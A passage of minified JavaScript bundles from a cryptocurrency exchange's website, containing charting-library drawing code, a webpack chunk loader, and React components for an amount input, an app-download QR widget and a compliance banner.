Q=Y-K[0],$=U-K[1],J=E-K[0],tt=H-K[1],et=1/h(u((Q*J+$*tt)/(p(Q*Q+$*$)*p(J*J+tt*tt)))/2),rt=p(K[0]*K[0]+K[1]*K[1]);B=y(R,(n-rt)/(et+1)),F=y(z,(i-rt)/(et-1))}}}if(V)if(B>v){var nt=y(C,B),it=y(D,B),ot=g(X,I,Y,U,n,nt,k),at=g(E,H,j,q,n,it,k);t.moveTo(b+ot.cx+ot.x0,S+ot.cy+ot.y0),B<R&&nt===it?t.arc(b+ot.cx,S+ot.cy,B,c(ot.y0,ot.x0),c(at.y0,at.x0),!k):(nt>0&&t.arc(b+ot.cx,S+ot.cy,nt,c(ot.y0,ot.x0),c(ot.y1,ot.x1),!k),t.arc(b,S,n,c(ot.cy+ot.y1,ot.cx+ot.x1),c(at.cy+at.y1,at.cx+at.x1),!k),it>0&&t.arc(b+at.cx,S+at.cy,it,c(at.y1,at.x1),c(at.y0,at.x0),!k))}else t.moveTo(b+Y,S+U),t.arc(b,S,n,x,w,!k);else t.moveTo(b+Y,S+U);if(i>v&&V)if(F>v){nt=y(Z,F),ot=g(j,q,E,H,i,-(it=y(M,F)),k),at=g(Y,U,X,I,i,-nt,k);t.lineTo(b+ot.cx+ot.x0,S+ot.cy+ot.y0),F<z&&nt===it?t.arc(b+ot.cx,S+ot.cy,F,c(ot.y0,ot.x0),c(at.y0,at.x0),!k):(it>0&&t.arc(b+ot.cx,S+ot.cy,it,c(ot.y0,ot.x0),c(ot.y1,ot.x1),!k),t.arc(b,S,i,c(ot.cy+ot.y1,ot.cx+ot.x1),c(at.cy+at.y1,at.cx+at.x1),k),nt>0&&t.arc(b+at.cx,S+at.cy,nt,c(at.y1,at.x1),c(at.y0,at.x0),!k))}else t.lineTo(b+j,S+q),t.arc(b,S,i,w,x,k);else t.lineTo(b+j,S+q)}else t.moveTo(b,S);t.closePath()}}}var m=function(){this.cx=0,this.cy=0,this.r0=0,this.r=0,this.startAngle=0,this.endAngle=2*Math.PI,this.clockwise=!0,this.cornerRadius=0},x=function(t){function e(e){return t.call(this,e)||this}return(0,n.ZT)(e,t),e.prototype.getDefaultShape=function(){return new m},e.prototype.buildPath=function(t,e){_(t,e)},e.prototype.isZeroArea=function(){return this.shape.startAngle===this.shape.endAngle||this.shape.r===this.shape.r0},e}(i.ZP);x.prototype.type="sector";const w=x},80524:(t,e,r)=>{r.d(e,{Z:()=>i});var n=function(t,e){this.target=t,this.topTarget=e&&e.topTarget};const i=function(){function t(t){this.handler=t,t.on("mousedown",this._dragStart,this),t.on("mousemove",this._drag,this),t.on("mouseup",this._dragEnd,this)}return t.prototype._dragStart=function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent||e.__hostTarget;e&&(this._draggingTarget=e,e.dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.handler.dispatchToElement(new n(e,t),"dragstart",t.event))},t.prototype._drag=function(t){var e=this._draggingTarget;if(e){var r=t.offsetX,i=t.offsetY,o=r-this._x,a=i-this._y;this._x=r,this._y=i,e.drift(o,a,t),this.handler.dispatchToElement(new n(e,t),"drag",t.event);var s=this.handler.findHover(r,i,e).target,h=this._dropTarget;this._dropTarget=s,e!==s&&(h&&s!==h&&this.handler.dispatchToElement(new n(h,t),"dragleave",t.event),s&&s!==h&&this.handler.dispatchToElement(new n(s,t),"dragenter",t.event))}},t.prototype._dragEnd=function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.handler.dispatchToElement(new n(e,t),"dragend",t.event),this._dropTarget&&this.handler.dispatchToElement(new n(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null},t}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/webpack-368496c824ac8f64.js
body_size: 4440
content:
!function(){"use strict";var e,a,o,c,t,n,s,d,l,r,u,f,i={},p={};function b(e){var a=p[e];if(void 0!==a)return a.exports;var o=p[e]={id:e,loaded:!1,exports:{}},c=!0;try{i[e].call(o.exports,o,o.exports,b),c=!1}finally{c&&delete p[e]}return o.loaded=!0,o.exports}b.m=i,b.amdO={},e=[],b.O=function(a,o,c,t){if(o){t=t||0;for(var n=e.length;n>0&&e[n-1][2]>t;n--)e[n]=e[n-1];e[n]=[o,c,t];return}for(var s=1/0,n=0;n<e.length;n++){for(var o=e[n][0],c=e[n][1],t=e[n][2],d=!0,l=0;l<o.length;l++)s>=t&&Object.keys(b.O).every(function(e){return b.O[e](o[l])})?o.splice(l--,1):(d=!1,t<s&&(s=t));if(d){e.splice(n--,1);var r=c();void 0!==r&&(a=r)}}return a},b.n=function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return b.d(a,{a:a}),a},o=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},b.t=function(e,c){if(1&c&&(e=this(e)),8&c||"object"==typeof e&&e&&(4&c&&e.__esModule||16&c&&"function"==typeof e.then))return e;var t=Object.create(null);b.r(t);var n={};a=a||[null,o({}),o([]),o(o)];for(var s=2&c&&e;"object"==typeof s&&!~a.indexOf(s);s=o(s))Object.getOwnPropertyNames(s).forEach(function(a){n[a]=function(){return e[a]}});return n.default=function(){return e},b.d(t,n),t},b.d=function(e,a){for(var o in a)b.o(a,o)&&!b.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:a[o]})},b.f={},b.e=function(e){return Promise.all(Object.keys(b.f).reduce(function(a,o){return b.f[o](e,a),a},[]))},b.u=function(e){return 5280===e?"static/chunks/packages-module-cba87097-401e6db16d4f6864.js":1205===e?"static/chunks/packages-module-4f326795-082e4516de5e7181.js":500===e?"static/chunks/packages-module-f61d9855-1789fedbd2af0732.js":3218===e?"static/chunks/packages-module-ef2a8edb-7a6ebd30b95e2524.js":6410===e?"static/chunks/packages-module-5b3d2dbb-028e9298ef001cff.js":5561===e?"static/chunks/packages-module-7c1cc6d0-32383724bf98474e.js":4314===e?"static/chunks/packages-module-77630892-f68d79e8503e47ee.js":8236===e?"static/chunks/packages-module-851eb8e2-5e1fd57451d7a964.js":8744===e?"static/chunks/packages-module-89ae7c5a-d1e46bbf07285d5c.js":249===e?"static/chunks/packages-module-c1261cd8-5f79b7637fda20e4.js":4673===e?"static/chunks/packages-module-185dd68b-7810665235d022fc.js":1880===e?"static/chunks/packages-module-665ac573-4f341fc3de88d256.js":2079===e?"static/chunks/packages-module-07ba0917-38528deee84db076.js":8694===e?"static/chunks/packages-module-1185a97d-f5954aad8db9d0fb.js":4329===e?"static/chunks/packages-module-20c76ba7-2a40015732c3547a.js":72===e?"static/chunks/packages-module-42648a5f-09a1feb6b120843b.js":4841===e?"static/chunks/packages-module-9207c349-4ee9d56b2ca5e216.js":5716===e?"static/chunks/packages-module-39d45f0e-f69a353f60fd00ba.js":5858===e?"static/chunks/packages-module-452046b1-092d4d0e3b3f7810.js":9541===e?"static/chunks/packages-module-7b441f84-141421ebd7cc3d52.js":1094===e?"static/chunks/packages-module-e8af743b-12cc6f6bce7fd0d4.js":5683===e?"static/chunks/vendor-e14817b4-96e45584a75d8fc2.js":877===e?"static/chunks/vendor-c886345f-fac4be2ca1693b5e.js":8229===e?"static/chunks/vendor-856d7664-9982772a66b54de2.js":5602===e?"static/chunks/vendor-2efdc0ef-2f6f0ca022139778.js":401===e?"static/chunks/vendor-06cc3d7a-66a968fbf186a7b7.js":6054===e?"static/chunks/gui-module-4902ce3f-f117a5a548563b8a.js":4685===e?"static/chunks/gui-module-01b778e0-a6f119f9b56aea2c.js":6730===e?"static/chunks/gui-module-14135415-e177c1bf43e295a1.js":6635===e?"static/chunks/gui-module-e5fdce91-bed2d86b3383a120.js":5225===e?"static/chunks/gui-module-1d2635a2-1f475a9d609b33fb.js":3951===e?"static/chunks/gui-module-33f5f85c-1552b0b1b661872a.js":865===e?"static/chunks/mantine-module-9d503a0c-f8c71ca3878ce1f6.js":9523===e?"static/chunks/mantine-module-3342e580-6f92b077850d162a.js":7842===e?"static/chunks/mantine-module-b416b073-c733b0a34af20c70.js":5503===e?"static/chunks/mantine-module-c2e39856-b196cac9aed3f498.js":9180===e?"static/chunks/mantine-module-159d1ab9-0a72937ac56ec299.js":"static/chunks/"+(({14:"preload-locales-vn-header-json",26:"preload-locales-tr-header-json",456:"preload-locales-zh-header-json",466:"preload-locales-ru-auth_passkey-json",612:"preload-locales-fr-auth_passkey-json",836:"preload-locales-pt-BR-header-json",1209:"preload-locales-ja-auth_verification-json",1367:"preload-locales-pt-auth-json",1406:"preload-locales-id-nofound-json",1425:"preload-locales-nl-auth-json",1583:"preload-locales-ru-header-json",1722:"preload-locales-fr-header-json",1739:"preload-locales-uk-auth_verification-json",2041:"preload-locales-pt-auth_verification-json",2195:"preload-locales-id-header-json",2242:"preload-locales-it-nofound-json",2253:"preload-locales-zh-TW-auth-json",2272:"preload-locales-zh-TW-header-json",2297:"preload-locales-es-header-json",2310:"preload-locales-fr-nofound-json",2520:"preload-locales-nl-nofound-json",2836:"preload-locales-it-auth_passkey-json",2839:"preload-locales-en-auth_passkey-json",2941:"preload-locales-zh-auth_passkey-json",3395:"preload-locales-en-auth_verification-json",3405:"preload-locales-tr-nofound-json",3413:"preload-locales-pt-header-json",3457:"preload-locales-es-auth_passkey-json",3580:"preload-locales-ru-auth_verification-json",3779:"preload-locales-ar-nofound-json",3943:"preload-locales-id-auth_passkey-json",4102:"preload-locales-uk-nofound-json",4115:"preload-locales-de-auth_verification-json",4201:"preload-locales-de-auth_passkey-json",4516:"preload-locales-de-nofound-json",4612:"preload-locales-pt-BR-auth-json",4943:"preload-locales-pt-BR-nofound-json",5073:"preload-locales-zh-TW-auth_passkey-json",5117:"preload-locales-it-header-json",5203:"preload-locales-tr-auth_verification-json",5211:"preload-locales-zh-auth-json",5245:"preload-locales-vn-auth-json",5285:"preload-locales-zh-auth_verification-json",5346:"preload-locales-ar-header-json",5422:"preload-locales-tr-auth-json",5448:"preload-locales-vn-auth_passkey-json",5558:"preload-locales-pt-BR-auth_verification-json",5587:"preload-locales-id-auth-json",5658:"preload-locales-es-auth_verification-json",5694:"preload-locales-ja-nofound-json",5713:"preload-locales-ar-auth-json",5733:"preload-locales-th-header-json",5797:"preload-locales-uk-header-json",5870:"preload-locales-zh-TW-nofound-json",5906:"preload-locales-th-nofound-json",6039:"preload-locales-ru-auth-json",6111:"preload-locales-tr-auth_passkey-json",6130:"preload-locales-en-header-json",6135:"preload-locales-pt-BR-auth_passkey-json",6529:"preload-locales-ja-auth-json",6601:"preload-locales-ar-auth_passkey-json",6671:"preload-locales-zh-nofound-json",6737:"preload-locales-zh-TW-auth_verification-json",6790:"preload-locales-it-auth-json",6966:"preload-locales-de-header-json",7012:"preload-locales-vn-auth_verification-json",7034:"preload-locales-vn-nofound-json",7145:"preload-locales-fr-auth-json",7158:"preload-locales-es-auth-json",7328:"preload-locales-ja-auth_passkey-json",7329:"preload-locales-en-auth-json",7417:"preload-locales-uk-auth-json",7955:"preload-locales-nl-header-json",8318:"preload-locales-ar-auth_verification-json",8566:"preload-locales-pt-auth_passkey-json",8653:"preload-locales-ja-header-json",8976:"preload-locales-en-nofound-json",9190:"preload-locales-th-auth-json",9205:"preload-locales-uk-auth_passkey-json",9340:"preload-locales-pt-nofound-json",9459:"preload-locales-es-nofound-json",9517:"preload-locales-it-auth_verification-json",9771:"preload-locales-de-auth-json",9787:"preload-locales-fr-auth_verification-json",9817:"preload-locales-id-auth_verification-json",9898:"preload-locales-ru-nofound-json"})[e]||e)+"."+({14:"955efc8a9fec0a6b",26:"1c08107f0f92bfc3",456:"e1d5ae31aa7d733b",466:"433cfc53b5d4e402",612:"10a00ce97b677e19",696:"761681b83fcf25b7",836:"e181eea7b9342475",1016:"1ec2d99e940ab41a",1209:"c6697c527710b5c9",1367:"7745325d57d136e8",1406:"201e91c56114026a",1425:"273649ed5c2865c2",1583:"47875114df90c5cd",1722:"e7781fa6218e4885",1739:"5a526465e6817631",2041:"ac04e2a4a1d45b07",2154:"7e4dc3958d6da7b0",2195:"92cba7c351093107",2242:"1f4df98f0b821273",2253:"73ad9db8bbe4f602",2272:"70ada275c49bdac0",2297:"e6f3654b25f9077f",2310:"ab5d5c3c049e848a",2520:"64ccfb25a1882d31",2836:"822e0fd8aa2c224c",2839:"936ad7cb31348bdf",2941:"3326a90c2f671fac",3258:"518d0443557ac18d",3395:"abc0e2f4f7a1c8fa",3405:"e53058861820d22a",3413:"7eefb837efdb874f",3457:"ac14809a6a829e51",3580:"2287a3857d22f419",3779:"dcb19a42f406488d",3943:"f305334d17d35032",4102:"0dc3fc6dc34d328f",4115:"9bd46de4f858b37d",4201:"61f61f8c8b20bbd9",4516:"0fcf68a66c653966",4612:"45a5fd188bd493ae",4943:"6dfc49d876da6fdd",5073:"bae82e13b40e0c53",5117:"52cdd217dc5bcee8",5203:"bb0a2e1b853e701a",5211:"55ea3b6784da5b78",5245:"b0da2496e9e72c26",5285:"34bb54d9b1b164b5",5346:"ee5c9bbeedcb45e4",5422:"842d7c5dcaa745ae",5448:"2397755b9117ed9f",5558:"811423bcd58f78e4",5587:"e0897c63208362ac",5658:"9ebd4f02df6b4d02",5694:"6e4f831e31de66b3",5713:"270b366c41005b71",5733:"a6ed873c3f163a40",5797:"e319ef0e5a9fe257",5870:"1c62141d54a9e3dc",5906:"7071f4d14a020508",6039:"eda7c185c64340da",6111:"3f33862dc4117a97",6130:"6a10c5d7915d8a64",6135:"bb7e7f734d9e3ffa",6529:"84c4fad4378a1182",6601:"4b0c329570c77c94",6671:"854a3784dce70109",6737:"451ec31f3421ab34",6790:"a5d9229b21449014",6828:"23a55ff9fc45511d",6898:"0963595120108351",6938:"5ae89ab5c8962006",6966:"b37cccec13f103ff",7012:"784674dd57366be8",7034:"e083819ec43c9280",7145:"02625814a70c5896",7158:"84a5e14f80afd9ef",7328:"2a5922ffde9467c3",7329:"dfd600093c27149b",7417:"6bdda8e98420bb82",7582:"01cb42d53f2f9bfd",7955:"2c78f42aa4ed3aed",8300:"fc311015eb0d2cd7",8318:"26217962b0ac7cab",8566:"886f0739a62fa813",8653:"b4e272ef0c50aba8",8976:"bcb447f1ed3d683c",9190:"aef0cea862023c20",9205:"71aa2880310368bc",9340:"ac83090cdb3d5815",9459:"5c0ef2e3ea5d9ce6",9517:"c4442693ff0653dd",9771:"7ab7fbaf6668a2c8",9787:"318b50d9bcc937ed",9817:"d87fef4763d56f91",9898:"777a1658da1e967b"})[e]+".js"},b.miniCssF=function(e){return"static/css/"+({500:"e47a49397e3681fb",1094:"77b3461287417749"})[e]+".css"},b.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),b.o=function(e,a){return Object.prototype.hasOwnProperty.call(e,a)},c={},t="_N_E:",b.l=function(e,a,o,n){if(c[e]){c[e].push(a);return}if(void 0!==o)for(var s,d,l=document.getElementsByTagName("script"),r=0;r<l.length;r++){var u=l[r];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==t+o){s=u;break}}s||(d=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,b.nc&&s.setAttribute("nonce",b.nc),s.setAttribute("data-webpack",t+o),s.src=b.tu(e)),c[e]=[a];var f=function(a,o){s.onerror=s.onload=null,clearTimeout(i);var t=c[e];if(delete c[e],s.parentNode&&s.parentNode.removeChild(s),t&&t.forEach(function(e){return e(o)}),a)return a(o)},i=setTimeout(f.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=f.bind(null,s.onerror),s.onload=f.bind(null,s.onload),d&&document.head.appendChild(s)},b.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},b.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},b.tt=function(){return void 0===n&&(n={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(n=trustedTypes.createPolicy("nextjs#bundler",n))),n},b.tu=function(e){return b.tt().createScriptURL(e)},b.p="/cdn/fe/_next/",s=function(e,a,o,c){var t=document.createElement("link");return t.rel="stylesheet",t.type="text/css",t.onerror=t.onload=function(n){if(t.onerror=t.onload=null,"load"===n.type)o();else{var s=n&&("load"===n.type?"missing":n.type),d=n&&n.target&&n.target.href||a,l=Error("Loading CSS chunk "+e+" failed.\n("+d+")");l.code="CSS_CHUNK_LOAD_FAILED",l.type=s,l.request=d,t.parentNode.removeChild(t),c(l)}},t.href=a,document.head.appendChild(t),t},d=function(e,a){for(var o=document.getElementsByTagName("link"),c=0;c<o.length;c++){var t=o[c],n=t.getAttribute("data-href")||t.getAttribute("href");if("stylesheet"===t.rel&&(n===e||n===a))return t}for(var s=document.getElementsByTagName("style"),c=0;c<s.length;c++){var t=s[c],n=t.getAttribute("data-href");if(n===e||n===a)return t}},l={4535:0},b.f.miniCss=function(e,a){l[e]?a.push(l[e]):0!==l[e]&&({500:1,1094:1})[e]&&a.push(l[e]=new Promise(function(a,o){var c=b.miniCssF(e),t=b.p+c;if(d(c,t))return a();s(e,t,a,o)}).then(function(){l[e]=0},function(a){throw delete l[e],a}))},r={4535:0,500:0},b.f.j=function(e,a){var o=b.o(r,e)?r[e]:void 0;if(0!==o){if(o)a.push(o[2]);else if(/^(4535|500)$/.test(e))r[e]=0;else{var c=new Promise(function(a,c){o=r[e]=[a,c]});a.push(o[2]=c);var t=b.p+b.u(e),n=Error();b.l(t,function(a){if(b.o(r,e)&&(0!==(o=r[e])&&(r[e]=void 0),o)){var c=a&&("load"===a.type?"missing":a.type),t=a&&a.target&&a.target.src;n.message="Loading chunk "+e+" failed.\n("+c+": "+t+")",n.name="ChunkLoadError",n.type=c,n.request=t,o[1](n)}},"chunk-"+e,e)}}},b.O.j=function(e){return 0===r[e]},u=function(e,a){var o,c,t=a[0],n=a[1],s=a[2],d=0;if(t.some(function(e){return 0!==r[e]})){for(o in n)b.o(n,o)&&(b.m[o]=n[o]);if(s)var l=s(b)}for(e&&e(a);d<t.length;d++)c=t[d],b.o(r,c)&&r[c]&&r[c][0](),r[c]=0;return b.O(l)},(f=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),f.push=u.bind(null,f.push.bind(f)),b.nc=void 0}();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-185dd68b-7810665235d022fc.js
body_size: 5437
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4673],{33046:function(){},71159:function(e,t,n){"use strict";n.d(t,{T:function(){return o}});var r=n(97458),i=n(12602);let o=e=>{let{redirect:t,...n}=e;return(0,r.jsx)(i.w,{redirect:t,...n})}},44998:function(e,t,n){"use strict";n.d(t,{_:function(){return s}});var r=n(97458),i=n(26027),o=n(6395),l=n(66712),a=n(25413);let c=l.ZP.div.withConfig({displayName:"AmountInput__StyledRightSection",componentId:"sc-634eaf9d-0"})(["display:flex;align-items:center;font-size:14px;line-height:1.2;font-weight:500;color:var(--color-text-1);"," & > .iconfont-symbol{width:1em;height:1em;vertical-align:-0.15em;fill:var(--color-icon-4);overflow:hidden;user-select:none;cursor:pointer;transition:all 0.2s ease-in-out;}& > .max-button{color:var(--color-brand-1);cursor:pointer;margin-inline-end:8px;"," ","}"],e=>{let{disabled:t}=e;return t&&(0,a.iv)(["cursor:not-allowed;color:var(--color-text-7);"])},e=>{let{disabled:t}=e;return t&&(0,a.iv)(["border-color:var(--color-divider-1);pointer-events:none;color:var(--color-text-7);"])},e=>{let{unit:t}=e;return t&&(0,a.iv)(["padding-inline-end:8px;border-inline-end:1px solid var(--color-divider-5);"])}),s=e=>{let{value:t,unit:n,precision:l=2,maxLabel:a,type:s,size:d,disabled:u,invalid:m,maxLimit:p=999999999999,canNegative:h,onMax:g,onChangeValue:f,onBlur:v,...x}=e;return(0,r.jsx)(o.II,{...x,type:s,size:d,disabled:u,invalid:m,inputMode:"decimal",value:t,onChange:e=>{let t=e.target.value;if(""===t){null==f||f(t);return}h||"-"!==t.charAt(0)||(t=t.slice(1)),0===l?"0"===(t=t.replace(/\./g,"")).charAt(0)&&(t=t.slice(1)):("."===t.charAt(0)&&(t="0"),"0"===t.charAt(0)&&"."!==t.charAt(1)&&(t=t.slice(0,1))),new RegExp("^-?\\d*\\.?\\d{0,".concat(l,"}$")).test(t)&&(void 0!==p&&+t>p&&(t=(0,i.Z)(p).toFixed()),null==f||f(t))},onBlur:e=>{var t,n;let r=e.target.value;"."===r.charAt(r.length-1)&&(r=r.slice(0,-1),null==f||f(r)),r&&(null===(t=(n=Number).isInteger)||void 0===t?void 0:t.call(n,+r))&&(null==f||f(parseInt(r).toString())),null==v||v()},onClear:u?void 0:()=>{null==f||f("")},rightSection:(0,r.jsxs)(c,{disabled:u,unit:n,children:[a&&g&&(0,r.jsx)("div",{className:"max-button",onClick:g,children:a}),n&&(0,r.jsx)("div",{children:n})]}),styles:{wrapper:{width:"100%"},input:{':hover:not(:disabled):not([aria-invalid="true"])':{border:"1px solid var(--color-brand-1)"},':focus:not(:disabled):not([aria-invalid="true"])':{border:"1px solid var(--color-brand-1)"}},...x.styles||{}}})}},35530:function(e,t,n){"use strict";n.d(t,{p_:function(){return k},I7:function(){return N},xC:function(){return C},Ao:function(){return j}});var r,i=n(97458),o=n(36492),l=n(7829),a=n(37667);n(33046);let c={root:"root-J_9yVn",variantLine:"variantLine-B02xYj",variantShadow:"variantShadow-ga8Wjs",variantHorizontal:"variantHorizontal-YvUkGQ",inner:"inner-mbEKM7",innerHorizontal:"innerHorizontal-vRQyl0",headerWrap:"headerWrap-JzC7nv",titleRow:"titleRow-O5epPh",title:"title-cNpNOi",titleHighlight:"titleHighlight-aTEfqM",subtitle:"subtitle-VttClv",qrWrapper:"qrWrapper-fz2eNL",moreBtn:"moreBtn-cUix9Z",footerArea:"footerArea-ThCgDl",horizontalContent:"horizontalContent-oS_dHY"};var s=n(71760),d=n(14838),u=n(90308),m=n(19060),p=n(85313),h=n(55e3),g=n(62027),f=n(41194),v=n(96638);let x={has_dl_task:2,reward_num:0,reward_currency:"",new_reward_currency:"",new_reward_num:""},_="/api/web/v1/marketing-activity/dlGetTaskInfo";async function w(){try{return{...(await (0,f.U2)({url:_,params:{const_id:await (0,g.EQ)()}})).data}}catch(e){return x}}let b=()=>{let{data:e,isLoading:t,mutate:n}=(0,v.ZP)(_,w,{revalidateOnFocus:!1});return{data:e||x,isLoading:t,mutate:n}},y=e=>{let t=(0,a.useRef)(!1);(0,a.useEffect)(()=>{!t.current&&e&&(t.current=!0,setTimeout(()=>{(0,h.c)("download_module_view",{source:e,page_name:window.location.href})},1e3))},[e])};var C=((r={}).VerticalLine="vertical-line",r.VerticalShadow="vertical-shadow",r.Horizontal="horizontal",r);let j="".concat(u.gq,"/image/20250826-161651_20250826_161809_c33e314072cb54afe27f76af8be010a8.webp"),k="https://gate.com/appdownload",N=e=>{let{mode:t="vertical-line",backgroundColor:n="var(--color-layer-1)",className:r,style:u,width:g,title:f,defaultTitleHighlight:v=!1,renderTitle:x,subtitle:_,renderSubtitle:w,titleHighlight:C="",titleHighlightColor:N="",titleIcon:z,showTitle:I=!0,showSubtitle:A=!0,qrImage:S=j,qrSize:B=140,showAction:M=!0,actionText:R,onActionClick:Z,renderAction:H,showFooterArea:E=!1,footerAreaText:P,onFooterAreaClick:W=()=>{},footerArea:T,source:Y,id:V}=e,{t:D}=(0,o.$G)("header"),L=(0,m.kX)(),{locale:F="en"}=(0,s.useRouter)(),q=(0,a.useMemo)(()=>"zh"===F||"zh-tw"===F,[F]),{data:G}=b();y(null!=Y?Y:"");let U=(0,a.useMemo)(()=>x||f||((null==G?void 0:G.has_dl_task)!==1?D("com.app_dl_g.d_title"):q?D("com.app_dl_g.subtitle"):v?(0,i.jsx)(o.cC,{i18nKey:"com.app_dl_g.title_h",ns:"header",components:{span:(0,i.jsx)("span",{className:c.titleHighlight,style:{color:N}})},values:{num:null==G?void 0:G.new_reward_num,currency:null==G?void 0:G.new_reward_currency}}):D("com.app_dl_g.title",{num:null==G?void 0:G.new_reward_num,currency:null==G?void 0:G.new_reward_currency})),[x,f,q,v,D,N,G]),$=(0,a.useMemo)(()=>w||_||((null==G?void 0:G.has_dl_task)!==1?D("com.app_dl_g.d_subtitle"):q?D("com.app_dl_g.title",{num:null==G?void 0:G.new_reward_num,currency:null==G?void 0:G.new_reward_currency}):D("com.app_dl_g.subtitle")),[w,_,q,D,G]),O=null!=R?R:D("com.app_dl_g.action"),X=null!=P?P:D("com.app_dl_g.reminder"),K=e=>{e.stopPropagation(),(0,h.c)("download_module_click",{button_name:"more",source:null!=Y?Y:""}),Z?Z(e):L(k)},Q=()=>(0,i.jsxs)("div",{className:c.headerWrap,children:[I&&(null!=x?x:(0,i.jsxs)("div",{className:c.titleRow,children:[z,(0,i.jsxs)("span",{className:c.title,children:[U,C&&(0,i.jsxs)("span",{className:c.titleHighlight,style:{color:N},children:[" ",C]})]})]})),A&&(null!=w?w:(0,i.jsx)("div",{className:c.subtitle,children:$}))]}),J=()=>(0,i.jsx)("div",{className:c.qrWrapper,children:(0,i.jsx)(d.default,{src:S,alt:"qrCode",width:B,height:B,loader:p.BC})}),ee=()=>(0,i.jsx)("div",{onClick:K,className:c.moreBtn,style:void 0,children:O});return(0,i.jsx)("div",{id:V,"data-source":Y,className:(0,l.Z)(c.root,"vertical-line"===t&&c.variantLine,"vertical-shadow"===t&&c.variantShadow,"horizontal"===t&&c.variantHorizontal,r),style:{width:null!=g?g:"horizontal"===t?394:240,backgroundColor:n,...u||{}},children:"horizontal"===t?(0,i.jsxs)("div",{className:(0,l.Z)(c.innerHorizontal),children:[J(),(0,i.jsxs)("div",{className:c.horizontalContent,children:[Q(),M&&(null!=H?H:ee())]})]}):(0,i.jsxs)("div",{className:(0,l.Z)(c.inner),children:[Q(),J(),M&&(null!=H?H:ee()),E&&(null!=T?T:(0,i.jsx)("div",{className:c.footerArea,onClick:e=>{e.stopPropagation(),(0,h.c)("download_module_click",{button_name:"donotremind",source:null!=Y?Y:""}),W&&W(e)},children:X}))]})})}},96027:function(e,t,n){"use strict";n.d(t,{a:function(){return m}});var r=n(97458),i=n(37667),o=n(17138),l=n(56299),a=n(22889),c=n(4668);let s=(e,t,n,r)=>{(0,i.useEffect)(()=>{e&&(t(n),r())},[e,t,r,n])};var d=n(79446);let u=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=e;return t.forEach(e=>{let{key:t,link:r}=e,i=RegExp(t,"g");n=n.replace(i,'<a href="'.concat(r,'" style="color: #4070ff;" target="__blank">').concat(t,"</a>"))}),n},m=e=>{let{subWebsiteId:t}=e,{businessComplianceCheck:n}=(0,c.G_)({enableRequest:!0,subWebsiteId:t}),{content:m,no_close_button:p,cancel_button:h,ok_button:g,ok_button_router:f,text_link:v,type:x}=n||c.I3,_=x===c.w9,w=(0,i.useMemo)(()=>"BusinessComplianceMessage_".concat(Math.random().toString(36).substr(2,9)),[]),b=(0,i.useCallback)(()=>{(0,o.PV)({id:w,lineClamp:1,expend:!0,label:(0,r.jsx)("span",{dangerouslySetInnerHTML:{__html:d.sanitize(u(m,v))}}),withClose:!p,icon:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",children:(0,r.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM7.875 9.33335V11.0834H6.125V9.33335H7.875ZM6.70833 2.91665C6.38617 2.91665 6.125 3.17782 6.125 3.49998V8.16665H7.29167C7.61383 8.16665 7.875 7.90548 7.875 7.58332V2.91665H6.70833Z",fill:"#F2B500"})}),rightSection:(0,r.jsxs)(r.Fragment,{children:[h?(0,r.jsx)(l.z,{type:"secondary",size:"sm",onClick:()=>{(0,o.SR)(w)},children:g}):null,g?(0,r.jsx)(l.z,{type:"primary",size:"sm",onClick:()=>{if(_){(0,o.SR)(w);return}if(f){window.location.href=f;return}},children:g}):null]}),styles:{wrapper:{"@media (max-width: 992px)":{flexWrap:"wrap"}},rightSection:{"@media (max-width: 992px)":{width:"100%",order:1,display:"flex",justifyContent:"flex-end",marginTop:"16px"}},labelIdle:{"@media (max-width: 992px)":{WebkitLineClamp:2}}}})},[h,m,w,_,p,g,f,v]);return(s(m,o.SR,w,b),m)?(0,r.jsx)(a.m,{}):null}},82833:function(e,t,n){"use strict";n.d(t,{N:function(){return m}});var r=n(97458),i=n(37667),o=n(14838),l=n(11733),a=n(42781),c=n(85313),s=n(51179),d=n(45355),u=n(36492);let m=(0,i.memo)(function(e){let{subWebsiteId:t,isLogin:n,varFlag:i,onHidden:m,splitCounts:p,splitMinute:h,onClickRegister:g}=e,{t:f}=(0,u.$G)("header"),{show:v,claimOnWeb:x,realContent:_,closeModal:w}=(0,s.x)({subWebsiteId:t,isLogin:n,varFlag:i,onHidden:m,splitCounts:p,splitMinute:h,onClickRegister:g});return(0,r.jsx)(l.u_,{type:"sm",opened:v,lockScroll:!1,withinPortal:!1,onClose:w,styles:{root:{zIndex:201},modal:{borderRadius:"12px",backgroundColor:"#1A1A1A",width:"384px","@media (max-width: 